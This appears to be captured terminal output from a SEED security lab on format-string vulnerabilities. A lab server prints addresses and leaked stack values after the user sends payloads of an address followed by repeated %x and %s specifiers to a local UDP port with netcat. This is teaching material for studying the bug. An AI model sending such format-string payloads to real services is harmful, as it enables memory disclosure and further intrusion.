 Terminal
[10/22/18]seed@VM:~/.../formatstringLab$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0d0
��.bffff0d0.b7fbb000.804871b.3.bffff110.bffff6f8.804872d.��.%x.%x.%x.%x.%x.%x.%x
.%s
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0d0
��.bffff0d0.b7fbb000.804871b.3.bffff110.bffff6f8.804872d.bffff110
The value of the 'target' variable (after): 0x11223344
Terminal
[10/22/18]seed@VM:~/.../formatstringLab$ echo $(printf "\xdd\xcc\xbb\xaa").%x.%x
.%x.%x.%x.%x.%x.%s| nc -u 127.0.0.1 9090
^C
[10/22/18]seed@VM:~/.../formatstringLab$ echo $(printf "\xdd\xcc\xbb\xaa").%x.%x
.%x.%x.%x.%x.%x.%x| nc -u 127.0.0.1 9090